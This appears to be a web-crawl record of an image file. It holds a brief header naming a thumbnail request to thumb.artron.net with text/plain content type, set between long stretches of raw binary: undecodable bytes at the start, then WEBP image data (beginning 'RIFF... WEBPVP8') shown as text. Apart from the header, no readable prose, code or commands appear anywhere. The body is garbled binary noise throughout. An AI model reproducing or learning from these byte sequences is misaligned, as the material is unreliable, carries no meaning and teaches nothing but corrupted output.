+�J��[�j�h��I$hl��A���E)t���F�r��ח(� ӏ�´�Aڈ��h��N��()��ӄ���mW����\{=�而����Sj�l�)�>���GAp��#h��m�PG.Ɔ
v�l�����j�D�����Jl�B���6F��\�Cb�n8r�7�?�_�L�p]���^�Ϲ��"��*hV?��-5۟�ڱ�3�ǀ"d��<�Zh��<-S��:@	/�F]��ܢ����
���!ϤG.��<M
��.;�Z4͔[��5�	�B�=���Dՠ���V��5*���-S��.~��U�5B��8�V�x,�ޥ��x�R.c��_��RI���`�B�4h���W:��m�E�)>�JƄ(�?8���W7Sp:|c�=r2���m[
;�ڬmH�G�^��nv7�W�,�-��i�\I�� ��x4|8��'V�ci����#�`��4���zX��x������6��K"cW~�D�߄�5
j�O��,�>(	����ՐQ�����>|�:� ��~_܉��*���C�+��]h�5�J��d��Ӓє��^�0-����@n�#��P7�Z�1���EC�W����[)���Q�1�nv�yl�������ے��c��O"A����@���^|�C&M�j_&:;����$�2Q��E��\2�>��P�����v�%� x,9����}��S-|(�(�pW%�Q��9&�ԎK�:*yS���A���)�˳� ��8�ST�'�s���7�/W���m0L�:1�b��[)	fS=3.o�ִ��C��DL��'#��,����hq���:"_:���>�f&�Y(�����]�9�"���`��y��f!�=a�"p��1�眕�)�=��caFw��rC�ƿ��� ���% \��Ό@յ�T�K���5[��#�pCǚ�t�CX���`C�WT����m@��*�Lu�5`7J�+ŗ�+�/LT��hL�E�m�%�j1��S��� W�rdҴ���2����&���y����)�hy�v����������Jb)�	��!�;Uw���tNE����~i�e7jA�[lHR���PnA��i�{�Jes��}K���;/�Z�^�r��	Iv��N R8ٔŸ��e�M#�"�T��l�p����WyK����AE� �#��+�XQq�� �S1*s����.��&ŉ�c��),n�,h�v�����K8�ǚ��`�c�LL��CI4Uz-W�b�܊��pߑ3���j����.�qQ��zw��Vv���76�+�%�T�+3�̊.L�0��P���ǹ�7\;\�UyO)i�M��E7<�9�MO[R2�9m(wB<l���(�P���[��T������\�(��q��;�-vt�jA?�Xf:j�@̴��^��4ӄL���#o��I������xT�^л�0сM�c;��[�W�].R�B#9ܙg9ɖщE��˻#>SfPA�����,+3X���Q����hl%��(�	)V�J���JRC��h�J�-Bl)]w�w?v!|+�����,4Jȃ�$��j"�2��p�������Uͼ��т��E(<�mBm@��5k��LA����(�_�VRB:�ӡ��J�fΨ�
�vJ@P�Ӕ4}/�(NI�Nˁ��ނ�eR��9w�v!��n���/G�����~�)��=���Lpx����n����/�15v$}����%��ΰI�@�#�A�C�v���&�������`��!Y%�LH���qVǼM[1�2kD!��?@�8Y99cЕ��]�п����"g"�ӏ������*�ΝƆ玺�=P v��[]-��W���n����gD���C�Hʸ���ZT�pF3��*I��=QO��9;v/�1�y���Ʋ��S�m�89�O+&��>9�[�Z �� _����� �lP��l�T�\�/�?؆W��:�^͉f�^�0
�Ku:8�/�pM�7�+�4�3@|�W�B��̾��ˮˤUA��R�E��\U� �?+Ag.�^X5_��Q���AN���6�2��:@/�D2Z�ٸ�`Դ�J���L}�2е�PΚt}�bTv$�V[�d�5�u��,`J��Vs��>)�|�_XRq�Zt�}k��u5��=S(�i��*x.C��yRT���'$�0=��	{ـB��������[���.SR4ָÏ��'�o���V��;dϫNöG,��>r���D�Zv��������V <ʭ��� ���x���e}�=�b�W�ɦ��׫N�Cр����?^��z3�(�~����c������Q:�c^#鳙
��.. &��J�i�}��ߧ�\���25��]+�FA��-t/Q$� l#R }��N�q���gǃI�l�&8��0Z�aӼ���N�\fn����.����B�/� M���~�PHWd�q�@~L��&�$Zp1/u��~j���'�Qa�`�|�P���D��vŲ�eh��'��EV���=c������Ӯa~!i3yN8��^~!�+����hrOc-�M����R���#L5&�@ӝO��zнU{[\<�j��t˗	X�K��0g�<��k!`{����hƐ<
hJ�Uh�Z���Qr�uh��	�_��U=�cm��&h�f��h������P�{p���eV�~r��6�*���,�|�j��|��T��mV��RZ�ܭ|.����
T�Z�O!i�޶����s��cb�dPT�lv�t���Y��8�g���<E���Qsr!�Gm������[(w|���Vc���� c�=H��'ݯ��E���ɳ0���xj��������ieE�4�0��Ifj�^�Kz��[���m-���AREᨵ9�P�Ʒ듯׮��@�V{G��2��/¿}�C����s�7�������6uq;�|	��Ǹ .��aM��"��9^͌s���$���\!��j��yKu����F����%qLx|툵�ן���ΏM>z[���w�:5�)�'���|_/V���}�&�JO۠Դ_���Ti�ޫ l+2�&i���r�3��N�=�FK��p2vy�lw���V.��:���NӸ$�!�B�+���!�)���v���s�������Y�ng�?'�8o��-aZ�i���a�w_'���9��4T��<����O��43�6P�J��n���<ا���R��G���+��ֱ��H:is�?��§�u�#�8�q9`����/G1��T�a����V�b�/=G%�������(&��`��M���-B(��2�g?C�0H>�å�%
[ƕ�n�*�A#P�TW� �������E��7��6�Ȣ�4\��`��Ds�Jb�"i���Vv+���L� �M����A/]��B=����q@�́�M�U�dM�F��"�6s�D�̵��p��y@:MTU?���]�E'���9��Tt��=���.K��3�wJ"[q)14?�zx�߁'2%4��G������8�`�����YY�o�-��)�GcOA�B��!|澣�PՏ�tPUE�4��bҫ�5�$�Z���l+�F큵�}W�ې�	�Vf?M�?:� �su�b3̹nC؁sH�qf��~�u0���9@���@[FEb��2�7M��O��1��c�Lz�^�|�l�Qj���':�E�๓��;|f��׽6���}u'q%3�a'~-���C}����Q1T��K}���?v��Ro��&_c��K���4���f��MkՃE����s�h$1�M��ß9w_�͉iW���6���%��zO���jw�MI�����)��F%F&��k����Y���~�j�5M��r��*~�è��G��[g��7Vc��8f��x��� �7��^�  	r)�<:��YĢ� �w� � /���C�Z�d&�l��6 � Pmvq�5� ��qɀB��8��oKFW9���{���J��Jp }��!�H�KE֗'S������:�� ���'�� 5y�Cf�q��aƎi�9�n��Z� `�j�֨�j�%D �x��+8�$� Dx���� "�0a
��o]@`�v���J�������������:A� +mh�.L u��_��/� %1��Ts�œS�Or�d |�����z �	�J؈s*K2��*J5�R̀�0m������  } ��w]    

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpeg%2F202301%2F9c8376998906aab3687b271ae97abb5e.jpeg&w=800
body_size: 103666
content:
RIFF�� WEBPVP8 �� ���*��>m2�G�$"�����ch�}X�����v�����|�Ļ#��h����=�#3�#���O�ߔ�t� �Q����/����$}c�7����H������N��s<������o�[�������D��¾
�A����>go��yf��wrw���~�^�?�d^k���g�>�������K��̇�o��g�c���������@�u�����#����;��� {��}A�����9�~����%����g��a���l��?���������3!�55hP��~'����)�\�3�#yF�j����j�?=�Vmh_��`oQ�W��!y�IK}
�:�9T��Ȼ$Z���Ǻ���R5��N�cr�������_����A'3��h����~�D���J���/��$�����=�����̈8�վ�����m�U�� �䘳��Ģ��S����zSLؠ�x1�gX�4Z��|���
;Y}�B�*�޶R�m�<VrD�ݧ��@�B�����ϹR.���H-Ĕ�}ث��!�%.KV恎t-�Xm�m�C��y����N*fs	��!� &�o]n��n'U�-�7&�mM%� ��H���A����,b͈�q�_�J?����F��Y(c���Z�A���k�7x^UO�D�6�['<�L^�y�J4�H����i�]/७����He�.{��n�ɠ:���+d��<B����{E	������ql'�������̺�Tx�Ϛ=�C�T�H���ʤ����q�������96~�i�}{օ|�~��];X9�<��}~�[xo�(����\|Uf4ٱ� 39�]�������]��؜��(�W}�����j�f4嶋k.o���駅�y]�cY?����i��{W���mS%�J�>��L��ì'��ǈ�����06�/�l�4����31i��S)ke�@ME��+���#��Қ�5�?�x�Yje2�KaR��lt���.��׹q��C���C�5�9&�'9�L�?�+^x�����Td�i[�k)>��/I��=u@8ݳ�����+ �Ų�m񣁵��8�s}-�p�v��������E9&�؞>���W�F�&+����Y�G���Ʊ�!�_.�2㍳��
���$���ݿ+O3 ���{=�;��)��-�A_�����A*d����ZG oI�srBOD"6sI6�	a|�@V�?���E�lE��vkv���7R�d��Ze�
R�ܧ���ֵ���RՌ��5�~Ll	�N��%���JG���g��#�Kwb�vފ�_�V���~ׁۛ�SJ�I�����q��D�s�9��-��4���ÕÍ��u�_l|k�@���TU�T<����,QR=�nl��ւ���i\6���?ןȻ�J�z��r�ݢ�e��
4��H��X��Mz[
� C[]�m�����8�,��I�c|ϋ�Ǝ��4)=u���;H@u�s]X��<�G��u~k;S�]�O`���B�44�C�`o�*t���V�6����%D��z�3���4 �I��?zyo���MW������z�v�$u��n羛&����Jfc4����:B�M٩s7/�ӝn�hy��h��:Rw\o���<M�=����J$����-�ЫN��TC%��^4�$��F��a�-y�|)���tՠT@��4��<ہ�0�x�N�x΄7��t�n��l��!ꘝ=���VGo�Y��JY�>(�܀X�ȫmky�Gn�_����PA�z�a]'�=�����#@;d.�������*�+V/���+7v62.
�N(��W��~
=ߦ�y}��S�l;"�KD ��kK�e�˾ȹ���4 �J��r6_:l�B�x|���k�ԢT���h���&��mV��+�)������`V\��FL/T=~V05{Gΐ��Ȉ��"�%����љ�i����M���靓�Xu�������c�|��g�N1T�<�WL��	V�R��d��ƥ=a�4Z��>JA]�M�� �s|�a��]� �����p2�������s��A"z����U͚l�>5Ֆ_������8V�JC�5h�Mnͣ1��x�1��b���~�~���noT��ےɣΐp�	���W����6�t�3���W�?��ROD?�u�lI����┶�3��^즩 ��A]"�R����x�!��j[�Z"9bEMO�),�?�S3�0�s��\�@�	�IUӅ ��.�M��'���)v��8��p��w!��0_��Y2�V��e���x�=���HR@|��	$}!wᕭ��O~�:;O�k�z�e��-�n�7ɻ��*B&�����4�x�����FY�zEY%��୅���Ua�n�re�6�!���������ԥ��b��rൊ�>I�K�s��>��0�Z���Q����D
V����h)�^CA��L���G�mp���Ǡ0�%$�W�o����G��.E��N7Xk��"�a��T���������ٵɷ�/Ѥb����� �n�Ē�=1����7�ې�_	43��׮ISB�Z;$�������7��z3�7�XNY⋶�
W܀F����a���k�/?b��FhG7�>o����<v��=XJ�+�{�ׅ!!X��VjO����qvX�y����L3�N�5��(���m��������%k��V�"�*���y-�!�B����g�Z}���}�;��ۊFs���"�={3V9+��j7tG�akv��j��-�h�UQQ��i�B<"�9]�{�����֦��*�p��:Ͻ��I�;��'��8��'�O<��!�Lp)>N���Ґ�h���o��*u�/��$���M�@�-&_ k-#�����;\�I]��`����;�u75�����'?���8�>ɤht�dP�d�	R�嵁�'8kMq��u(Ǔ�mnS�-���?Q�c�]0%�L��kD�`��_�B����!��Wܑ�Wa��U*�������@*A�e���z�'��*L&����$�4!�H��C�B$kS4w�zVQ����1S��	�k��B'q���N���}�7�P\�^O-fbe� [R�"泤�'C���*�i��ч���O:#O�њi�j��u�4�q��Γi�V�3�]st���ªZk��i5ZJ�m�����mx�	��9���$[��j�lUǯ>.
6�E�!�M�����7�����D�@`HJx�>U�ѳd8��0����w� �2�����F�E�p<Fb��aȕ��Vh��D�A�n6��~m�[U�J_���=o>�oH��=��s��o ������^�M�)�L��`�@?=A���;�8 �tlb#D�����T�ck<�B�u�����^f"����&�IJ������'G��^CQ��Gt{a	�����+�]���*^�{)S�3��F2a��ZGk���~��Y3uT`�}򩠜��_���[��cv?{O'�2��5��+�#����txJ�����B�l����f1Ȋ�ҥ�ɺ}/R,��(I�%yr,p���cL��<?lQ\� �GP�DΎ���G���Z�n"U`鼹��̘��|��XK��r��Կ���{%����YJR��Iۭ��0�о���TNE��	���A\X�b����x�Pj0�҇S)��l)�K�魊�U�����^��_���)�P�&�Ɠ����t~��2`����Q�5Z.��/{���=� H�3�cu��:��p��diQ�p�`2�t��y���]
�@�޲/�ޖ$�zt΁�m��k_�l3�+���*�̀�[�]/�4��`@� 9Cɿ$fu H��1���8��Z�*T�@V�����CB��a3b��	K�u�8�x�~ͦ�c!�R�
}����N�h���$L_po���ɷ���$���Crk�%p��$\��q0�\�<8����,�<��V�
��s	|�M%�#'Yo�M��<&oX��$r%A�V��)��*B:Q}�L�K�op��|P�nC2�`�7���m���sn�6c}��!�B�[����~N�U�Q$đ��6s��}9�`5��q:h���;���.�H�*NS���=/��<�x��_���;Q��>S_�wP+��ߍ�*������Q�ׅ�u��\A��[hU}z=S��m7i�A���F��
�n��V�ɬ��4͕So|���T:�t�������6�����4�+ 
<H��CR�UO�PŠ��`�n���{���e��ɋ������h���Y�2�T�
;�����N�k���������~�A��;�X��+� ��ik\�뎮V}�O��~?�p��K��|�����wp�������?���h�ћ�JB���"] a��.��3�q=����6�Bc���Y��x��2˦f������N��[p�d�>Q7RB�W�t�Ϭm@
9�Ze)%(>��8��sv�@ek��sv��)j��C��n*��ԝ� tE��^�BgZt��2�&����mW7�9�'��0�!nA���xT�H6��\�"�Y��dxw�Q��I<L��{<��y�8�(\ϥu�5��̟6�<&�35�C5���k^qr��nyW���؛� �$7E���5�d�l�+�ts�6���A�<�R����Ʒ�q���r+~�!��Q���\l�L��h*z���.��&�!����o��/Q���tr�i?)8����@���;:��$B�/S�n�$]�?�vڜrd) -L��*Yy��9s#��M�m3�oYm�ET�D�mu��ʭu�������<�װ�5Eצc����%�C1���retP���M�WցB�h���0m���R@ã��4���K`Q2,�%��i��Z�VNi0$�y�&�SR ᗞ���όm�3�F���m�a�~��2�,���8����$��D(�7o<��ʲ�r���F5�u����8*�`T#?`����:��[�R��l_l}<��h�O��<.Ol't���5���3���Y�r�p7�����ׁ�	m�%S�h$1�R��o��֭i��w�kH�*����j��O,9��C��Խx��=���{���Y<Os��]�G��P��K������q�����(�$�>��z�4Jp5B�U����������T�KG9�f�ٶ��k��虣Z)`�-������^u:�52�B~��'����z��aLz@+����:6��'�����"�t,$�}M^ɩU�]t>흱���/�(,1h��~�Y*F_��n[r;o��K3%�``:��;����iY��7���\:���*�����	)�O<ؼq��i,��C1� �0���1T-���%�s&
���|��ؽT�x(Q�����T^9��t��25�����_�Olϳ��y��+�����gid���.\�Օm��MH�Q���x�q|��0�͟h�K1���	'�@%�y�V�ɨ �����i/[X��آPp�mz�6�`=�����V���_�6��A�Jir99m��<3Ax�K[�(L��z�˒�����7㏚��o��.��Ԫ�m�$Ǝ��:��;P�N��Z���Y�f��������3z��4�ا��h��@�Y��Z�ON���CE�>����V{~^��ھ{�ꖃ7������t��j�E��JH���[��:kG[V � |��)��x���F��g���d�x]���Ѻ����UQ�{!��o?0����O��!W`ޙt�Љ�<�C:��Z��T{�_&1��1y��i�� v Wa��q-�i:����x���Q������s.o�!���3?���mͥg���8�v�E�_��i�k����|�N\���pb1J&�B�yٽ��s�D35�Fa|]i{�1��Bzh"����.�mR4:�A
�8oÝ�WaB���'��Tw�R9p��6EV��ANq-�`<�H�[��*�y���?�<�g���%
K�j�nK��o���kP��~�E�/	殃��O@<;��
�u��2j���f�r��|�0�+�������u��2�{�~����_0��l�9�|��JHI��J3g�mC��_��<��F� �In�7�2�W-L�	)8�65��.a��46S~�2�����6�5�B�|��o�WYRU!y߁�1�GWc�9��d��͜�X��i��U���m�%���D�wbG�w��j�C6���B��IQ� ��]��Df�)�ni�G�I�@�A�T��j����"�L@}TE�x%Fh��IFi7��Z2A�2s@9c�㤴l�Յ&{�������0���b�Ȣd���Rp��-/%*�|�����Ʋ��̱�X5<6&�`n��	A���D���fZ[���P��?[�68�`Σ��ON��E&�:Ez_k��Sҫ�n@ę_��႙ �~���+�dv�C��QnA��Q�!l��[G�q�]��m�J����r��,4Fdc�EΘl2�o��8�.���G�Wd��5�L�^�2<iY%�ҩ�[����U����Z}����4ߋ���/���ё��v��*�ⴁʬ�W@�&���E��|�,AE�D����<`W��}� ����W*�5�4'k_+Ko��ؗ�eϏ#�"'�Ξ�.�(Ջ>qNj65Pp��[J)I��f����=�Z��ǋ�/7��e��\zPBr(��*/��As"^�V��s[�!��P��A����0���u�?�	�L.!�oMuk�c�p-���v�	oD�C�{9�����$�e %]L�0��(��;�t�g�bT���D��%ߚ�|Qe��q赹6��f�_^�j�፭,x$Q|	� ��J]!��e1�B�)�a���M��k�NW��{������8ͥbX%m,�,��	h���'3Y���5uB�r��-��~|v8���tJI������F�E��-*A�8Yhۂf�x#�SR�]�M�ؼ�1Ӥu�~�'ޤwͦ��!դ��&�0uRe�\e�]��Ʒ�cq�#�	�/�H<�����$V���ý����z���?��]0�h��)}���m*w�ɟy+;�#3j#���q�%��X�˂�VNJF��}�?���$�qK�@wV˿Ҁ�i�VRv�!�MV���so���\d���-ΐ�0�^�K���lּE�k��û�<� ���.f~K�`�u(2f­�h!�F�[z<6�u(KZ1F!��'�L�*m���5@�M�a��n���J�C�^��~��l����_Eř�)��oa�1�LĲI��Z�ȥg�/g?��vȋ5�L�Ԅ�x�9��M��x��{B5���尨3T�1��g����̾5�U�M�5c���i���>�o?����=�2>��,�!hk��n(���;�k/7;�I{�&�����4�e��h��e~!xGeZ��z�Z��r<�%Q����_��r>%���@w-�:���L?�dW� >N��p��-Kn%�
�^��	~�p
p���t %��5����!�|��Дc'�!�������)_0��,������k*��Q�Yr5�d>���b*�%7pc ��pj���H�2',����Z���rx�{Yh����t��y<	?:V�tDua"�ʎ�����j��m���7 �Gd���R���5��s�EL�j^�����"J�wܷ ���ƔrI�ѓށ��C!R��m���К�,�&�|���� ��{tw�%d_�њ�v�>�%^�tX�H�,?�E1Up���j3O{Nd��u��lč�M�8��BBPj���\@v���-�f�QT�ǎ�'�ۭ�p�n�ȡ(V��\:��(��ַm�w\IG��E�VP�Z ��iD��87�D\���6�AWi�N4A�'��U�q§j|���:c,�#����ث 9�|�W0�h��v�e�['�~��轩��2�ΐ���F�*�M{)�wr��g���w!ë�8.���G9��vF�{�8)����(	��2�I1��hi�k��Z�MJ��dJj�b1Dq�/Èc~��@���!�\�k�hf��q���~f��b�33�.�?�>�]X%nM<�ɷC���9�WP�7��r�?��y\�7�V�6�ׁ�{ks1XO�|ʮ�� �0⧵������aeg�����QU��:	R�,@)d8N$�+���2,�j`z�iPp0xo\��Ct6[�>���Y�Nv��u��\h�ߟ�0��R�i_<���^��6���A�sԖ�L�����<��|�}D(ƒd���y?��|9�\�9��^Qb�Cpk���i��*xS͸��&5o�0�)8�&��������M����
��y��!�k�k�O��������]��,�g.�"
FO���5L��H��� t+hb
>�cA~��jg��!��X�<����1%�.�U��Z_=�_�x|�"��sDp����~�\�F7uS�D[g�Fᨨ���iu���#ed�jV]���h����ڻ$�Zd^YV:��vQz[m�Ŀ�^D2�+��S>��=��Z(V������T,Rǹ��q�0'��t<v��qj��Ϳ�@���V�A�����=h��?�/���kChmF����c�
ڋ��B�I�&��"��O};K��LbTkg)k�d���a����by�lPEX7���e���!ەrZ���u���{ٝ��>�I��aG�s���uol�h��S�B���\���R���oDf�F�l��X��g��c�o0�V>�������/��T�8��t��P���v.�؝�5�@�F�\���V	����	VE�)A�j��f������]\�S��v䨄	ώ`t��e�v��{H Ӓ;6����On�]/����ʁ�����)�);�;����Di��\�U
W^S넽en&s��o�:��v������@ul4s�.2�rУ�����7扙����G��
1�ޜc�l�\�܉�����+J�>���7�����z�>�O�� ��4�ȣ�ƭ����Bc��;u�	pb��p<��t���^t/�"��֛�H.��Hw��fڌ�'�����A��if�ai��tK������B�"��-Cz��-9@��R��2YE���Rz��~q�w�?�z0�=w'=��-i�3(�:�nS"J�}��G7�ǅ6�4R�q��ο~;��$f���"���Y$�7����9Ӷ�02	��&��'�+��2������+r.�E;:�;��M�Y'��V����^�p� >�wUz��©�u�2�˓K��O�j��X=�U�D���%�NFm���7�>���V(=��:�����1�4	x�m���7�ǰa�Wd�Ȥ1��eS�>�z(3L��f�A9��� ⷍ4�����ܿ�7��fr@^r-le\'��\�7G<�n�o��I�@zT@�iYx��QHt�
��0{�I�<I�,���aʀ��z���_@���N�8
3�-�;�m����Β�vNA�\��<����У[�2p83�w��g��i���Yu4[6�ɿ���t`��HҐMb� @�][����݇�Oq*�,��`?+/��c
c�(���Fw�k�v��[G�t�:y�������ېA�<փ�"�}b�@��%VTQ,�����p��(��|[D��I���Hԩ�}CE��Ow��]
�Sٷ�������|��Ln��݆���>#:��#Ɔ�o�P����o��IO<s�;W������o�����i�j��|5s��GZ^�J�Z��y��e��l�O��B 6���I/u[m�P�Kܽ,0π�.��m�i\2��b=�Zϕl��b�M���(z�0�h���n' �Ϸ?��?�x�`�i�:w���5o�/���>ݦf�"�֚6�2�]� ��$���ո���|�C	㵉~v�E�i2`tb�TL��F!k��E��b���D�M������M|����GXh���|�˖��MsJ��q����=���m�&<M=�|��*@�tx	��0�E��Z���+�d�L=,g�GF�oQ�;��f!CB�
lz��V|��?���L%�Ux|1<~�T��r�E){����9W�'A\�@Qc P	b$&r��C�t$�^N�߽���'�%�Xf/���uǷ�@J_0��+���ډ���y��0����������z��!Ƴ��<k�*�-�s�v4�S�!Κw�Ws�L���Af�02�S�ni��/��L�3e�}�l�w�:��#`T�ճ��x���.���Tw�bR���rx f���=L�y��x�7.�
vm��C��!M�%��;�`��&%�ă\�F�ǠqkD'� 
�}<�%s�	��5��'�a{�d�=1S��b�a4L�K|n��o�o	�(�OF��c	 컛pS���l�Q?<��Y^�\y����H(�qe���0���l���c��V��#{�ѐq��bu>��h�B˷4�6AC�^����܁�п�.�g�?N�M�h�!�5">,#������ºgŭ3�=�^�Z{����߰�V�rד���X��h�m����_5���~�{i>JB�/���<�e��$$���9I�e�C�F���/�,�#���*�q�6����@��w, �����c�L2%��\T@��4/k���;���B�����o=�wx_>+ts���������������ҬY��������_���-�.�Z��8��-|�̬���T��r�]�ϯ�o��f�3>����tL�ؽ��/�Z�v��0����OK���ؐrb���X����V(s�����WzR^T3(I�	��$�~�lQ�{֔���!�At�Lb��4��6�M���M��\M����� %��?�7����H�9~HO��uxy�H=ƕ���a���\�q�o���𼊏��y�8��oq��⌜�h|A{����Ƅ�V�&#��y0�OZOV|N�ʊ����+����u^&\1-��`�5������]�Pe[���<eĳ��*��}�Mz�V;k�UX�΁���2֬����m�d,t��U��O_���:c����s���-����4��Ȋ�p�W��|�)��Ԇ�+���Ǆ���1�,���):8c�<�h���.��m�ʱ.| �z��%�:��Pr�%u GVpft�w� �p8mX2��P6�r7p��x/�"���f�r���ŭ��LA��J?ˣ�O���?���l�#��P��?x&��r%�h��G��G��-X�B�x���%�W�"o�h�<������Fʵ��c^�x�ʔs�ll��k��K\��ɼ���f���@Cz��*�wX&(x�dm��	�x�<��w�\��z��}ɠz��s��QЈ5�Eg+��� &���mΐ0d��噿x����]�Ewnpމ�%�"�Y��Z�*-v��P ��ѵJH��_�����|{��SOnt�CT�)[n�O�RJ���2@�C��H|h��&���9/Ƥ���)��]���Lh����p��%�MX��+�_o�|�����?�t��Š��ru����w��oT<-��
��"_ɨ'�Wc�ܢ+T$�%�zvC�%��k�v�{�\ ��Ƕ��I�U���ͽ�����"G"W�р<o�j��O�7OJ�K!�*XBG��JrF��sX1��&�%"[�j�V�C��!5+���\UY7D}$s�˾Zm-,0e��U@&���. �Wh;��w�"a�5�Bnuv�}L�Y��\͙�Ӟ�sZ�c�H��@֟�¦�Q���äAR5.�X�9�ޣj�"�B����K�]j���������t�t�~���1.����h�(�"Qw�}|&�˃��]�G���6��4�˼H��H3�?�_�`7_ot�/�J��V�~9���P��_$�9�eJ(x�f�#�h�
(�u�EoQ_,�vS���L߅7c��vZw۳�gK��ɔ&�Qh��Y�p��N*����?��Q7?,�U�B���&�(��,�� m(�Ȗ�*�᝻ã'iɹ��	XT6�O�#�<��/Yɞ�h"��'\�9�B4�}q� N��i��؂XΣ� r0,EHp��)�fP�V�k
��(�=�ء����Xy�q�z$���\�i���݁���XUߚ���Po�V���ٗ!�龄2ґ��UK��4S�#^t�iw��r%,H��Q���?����
MUE۬Uq쯎��$:��8����\c�����K�h�M֩?�%���[rp�Z�䳨�ʼ|���-�(��i��y8�E4�L3�'ڗ<$
n�IM���o�}��e��� W1�;w�ň=[�:���}�吽Z���1�3՘�h������F���ph�gfoV�m����7�$�z�0�fM�@͚׉�i�9��|�~L��t�}	KR�^%u�n�{sE�3bE���5��	A*Q��O�Z�\�W�}���,���B>gط@���x�QP�;ϠVQ<얞��Ư�y}Q�qq��E��]+�T�"���ԁC�Kc��N����B�E��|��W��i7��M�	�%�◖��y��]Ѐ�j��
vc5�F�(%���G�2�ȘO�;�y��r�9��ND��O�'��zG�u�P�n㠦،%���h�#9�� y�:PA9߅B��0+�͢�l�I3�f`��+��ȏ��g����4Y�]���0f̘�|����E8�`��ei��>f�.����լ���g��<��
J��'Ka�Lq!q�Z!!`�����Q.�� G}pR��DڙSDR�x~�@���*�V� )�d�H�j�VY�T��/������Һi;���)(T�4Z)�Z�����0�"��Ȑ*z�zO�~���N�93��y��*1ƐB4]X=�Bm�0�o\�G���L��>�.�����͎����֝�y����勦��ϒӀ�4ũ���LGS�;�$|��3��>Z�¤�gvkFv��#vC�i�E3���,}�������Bn�� ��ַ1\�'�� [B��,�(	�M]d�V �ԿZ�yZ�A���i����Ƕv�lU���M�M���K�L��� �EϿGl[���%���W�C�,��Y]h-�y�>�t�VZ")$�+<�nsR��&�]d�L�ܯ�U�I�ȾM�BҨWFŘ 9�|iwhYU8�Df�w�yS;��@�0>���o�
��笨�F1oUStc?Ye���+O#��^c(���)����V 3Z��Z@�f�s��|WL*����{�{������(�L3�$z����c��R�QG��Q��Z?�fR�I܇�`nB\=���>bKx����)��+$/5
�S�.Zo�\�J���Yf��B����(rtj���j�-?���z��@��l��A��ۏp6h��K#�ۛ���,,�+u-��x�u+:j5Z�ܛ�A>�,q�� MhC�ީ�ڝ�#�����\�؛׸~er@F�ˠ&KS��OޏU[�м����ʸ����ѿ�̦�`�ҝ���}@�\
�������������\���r��lo@3��T!9q�)E�9}W'��}��5�+Luc��������u�5�����1]0�喯�x�p!p���2�e$����R�W�ak4eD��a�mX�� �F{��:BC�z�6~�K�1�ʢS?	�c$ddGS���@X��o1IT��
P�����9�F�S��a�Y���XS��Rښ�uF��~@ñfSJ	Vc>�{���S�q[纸�%��&X<O �G�:�2�-��t�����o#%t���Q'D���kz�;ղ�.���&K�.�}Yo�1����B w`�'D�tF%�捖X�|�����NGUַ�ob%�GqT�U!�V�ܮr�Y1yG�'�z�6��$!'�J��z�|Up��y���og��d i#��"���2��L�<ftcf|���>-�D��]^5`��7Ǳ}����=p��כ3�~Ĺ��n���8� 1���9#+��(��+Scz�R���J)��U��W_-	����Uq�X�Kb���РT��˨�b�7�p�5�4��)��"�C�<�n��~�fG-҈{��0�r�_c�MT�(�Ќ`��J�k7/[	��L��Y6跁�FZ&w��6�O�k�%2E�F�b��t�?��R��z�_�;x��=o�]b:^�Mj0��0�t	a�fǑQ�ٶ}�y���e����,����Ǟ��M��S�(�-cǹV�b���)~2�0�,MY|��Nѡ��Z"�P�X�Ȉp��u.~��8C�j����e��V�~J�����%�{��gUy�t�"PŤ�tu�)E2���&��~��&��ȁ>��C�$��Je�"ӝ���O_z��p ��\���Qp����L���z!A��tZ�L��K�B	����;���Z�u�ur����/�g,i�w��\'�m?���$�L��f+o��}�h��N�X�+3���������(�5�皔߯�N��C*������FN6��Շ�R��� j�j�L�ڢ�Z�
S�S\_����}���;oN����v�G(�1�>�Y��jS7����n������߹�z��>	KLߊ1�H�`Z��q_(���&hE�ӯ�a�S8��8F/=��� @�K;���#� J�c��op��n�Z��5�Gޒ}%�wK}H�	ѳ.t����
��{u��|x��1l�ok��Vg�,Î�Kc���� �vA��>B:5$ōN'��	aW5)P�J��({ۨG4�כ��Y����Wu$Ζq�b1G{3�u�LR���$�N�P\R�����<�:��E���!�g�Xe��n���&�pl�1�ۑ�+�a����.w i�
{Q� � ��R�A  S� ��M��<�1���'9]�:���jt�& �jjq?��`����e8
�5q��'FB�]҄�wm��{��6���K����Ƈ��eMq/\��H���O�(m���(�U�VbXn!��Ǽ="��xFp�uC}8��|�%����~�cЧ���5���F�1ӛ7��D|��#��1�WS��N��.�������<<����P���;�@h�3���W�z�P���(�9}H[p��^������<�Ɇ�������K�k�Q�b���=Y@���b����d@9*|��^��<9*M��ئ܅~����Y"��Ȯ���r�70H�M��G�6GՍ�C,$�Eg��`-ak�W�wX�g���2�# ҟ�BQ9�I���'�e�3��I��
K-��&(w'��%T�53盷aRt!S%h�8Ep��b�qP.uY/οV�|��;��)�HH�C���;.�l�@kV)%��oTO�
�h�#D� ge�̢u��<d�o��ym;h}R�(�:Y3|6��n�wk\��7y�����1*�����5y�<��"�v� ��d���S��X8@�u/ a��˗�.�8{���Λ�^}����l2�\Y>v�Z���$A$���,�	��V���1;M\�9�2���w�����H#��.��Էo	Xk2ܛ �Igb��T�X��^�WB�XKT �i��r�@-;�s�	���	�{]˟7��^��w�tr�26�Bd�:Z~4@Ɵ���y�iLi�=W�6��Q%�U]hE78��	))Jۣ��G�A��Z��3�ש���G��S�4{��$*��o��¬���%�� EY�R��[[s�����ڧ;���b�����cP�6�/�uU>-��m�����/q�m1C`��C�dҡ��E�! ���wǮ��o������\ާ�%���?����tn�g*% �mH&�Πy�LEG�4p��.��J�	+H[Y]�dJF�I��&�>h�7�^�z,�@��y>˚����թ��c
(b�b�I��TU�ʳ�\	�����~�qO����K��q �LƘ�ĭ��U���rA��9�U�$K��P6P��8�Z�LR�̀Ӧ�%5�s8��G�@h�B�����ϳ�\i.Y��S(� m����z}w���xӝw�MO	&bX{���.��:k��V3�E�ꁪ��)I�Kc�M�/���%;���x�Zd�ӧ��'��^���o6�`y����S�z�h���`G��u蝛���b幭��KK���6�})����q����/�޲_���^5r[|�u?&L�!�$��a~r+=%Es��2@#�*�(�T�������]9=Q+��Q�?f0f)�(���;lZ'U���}�7f��r61�e��g�JjhP�]q��Hk�����4���.V�4��!WҮ_��'I�
